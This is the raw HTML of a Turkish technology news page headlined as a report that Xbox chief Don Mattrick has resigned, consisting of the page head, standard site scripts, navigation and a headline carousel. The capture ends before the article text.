

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/xbox-patronu-isten-ayrildi/
body_size: 18203
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="bdd8a6410d6a548124fa39c4-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Xbox patronu işten ayrıldı</title><meta name="description" content="Xbox&#039;?n en büyük ismi olan Don Mattrick dün hiç de beklenmedik bir ?ekilde i?inden ayr?ld?. Henüz Xbox One sat??a bile sunulmadan böyle bir istifan?n neden"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/xbox-patronu-isten-ayrildi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Xbox patronu işten ayrıldı" /><meta property="og:description" content="Xbox&#039;?n en büyük ismi olan Don Mattrick dün hiç de beklenmedik bir ?ekilde i?inden ayr?ld?. Henüz Xbox One sat??a bile sunulmadan böyle bir istifan?n neden" /><meta property="og:url" content="https://www.teknoindex.com/xbox-patronu-isten-ayrildi/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Xbox" /><meta property="article:tag" content="Xbox don mattrick" /><meta property="article:section" content="Kurumsal" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="232" /><meta property="og:image:alt" content="Xbox patronu işten ayrıldı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-07-03T06:29:44+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Xbox patronu işten ayrıldı" /><meta name="twitter:description" content="Xbox&#039;?n en büyük ismi olan Don Mattrick dün hiç de beklenmedik bir ?ekilde i?inden ayr?ld?. Henüz Xbox One sat??a bile sunulmadan böyle bir istifan?n neden" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg","width":"450","height":"232","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#webpage","url":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/","name":"Xbox patronu i\u015ften ayr\u0131ld\u0131","datePublished":"2013-07-03T06:29:44+03:00","dateModified":"2013-07-03T06:29:44+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Xbox patronu i\u015ften ayr\u0131ld\u0131","datePublished":"2013-07-03T06:29:44+03:00","dateModified":"2013-07-03T06:29:44+03:00","articleSection":"Kurumsal","author":{"@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Xbox&#039;?n en b\u00fcy\u00fck ismi olan Don Mattrick d\u00fcn hi\u00e7 de beklenmedik bir ?ekilde i?inden ayr?ld?. Hen\u00fcz Xbox One sat??a bile sunulmadan b\u00f6yle bir istifan?n neden","name":"Xbox patronu i\u015ften ayr\u0131ld\u0131","@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/xbox-patronu-isten-ayrildi/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Xbox patronu işten ayrıldı yorum akışı" href="https://www.teknoindex.com/xbox-patronu-isten-ayrildi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fxbox-patronu-isten-ayrildi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fxbox-patronu-isten-ayrildi%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/3504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=3504' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-3504 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/yurtdisi-telefon-kayit-e-devlet/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/yurtdisi-telefon-kayit-e-devlet/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Yurtdışı telefon kayıt e-devlet</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/windows-storeda-100-bin-uygulama/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/windows-storeda-100-bin-uygulama/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-50x50.png 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Windows Store'da 100 bin uygulama</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
